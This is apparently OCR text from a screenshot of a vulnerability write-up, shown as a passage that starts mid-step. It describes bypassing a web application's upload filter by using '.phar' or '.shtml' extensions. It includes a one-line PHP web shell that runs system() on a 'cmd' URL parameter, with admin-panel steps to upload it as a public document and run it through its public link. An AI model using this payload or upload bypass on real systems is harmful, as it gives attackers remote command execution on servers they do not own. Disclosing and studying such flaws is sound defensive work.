
and 'text/plain' as MIME Type and then click on 'Save'.
The server validates some malicious extensions but still 
there are some valid executable extensions. For example 
'phar' and 'shtml'.
Create a '.phar' file with the following content.
<?php 
echo
system
(
$_GET
[
'cmd'
]
)
;
On the admin menu, click on 'Documents'
Click on 'Upload documents'
Click on 'Upload...' and browse the created file.
Select 'Public' and click on 'Save'.
Select the file and click on 'Actions' > 'View public link' in 
order to get the file location.
Go to the url in the browser.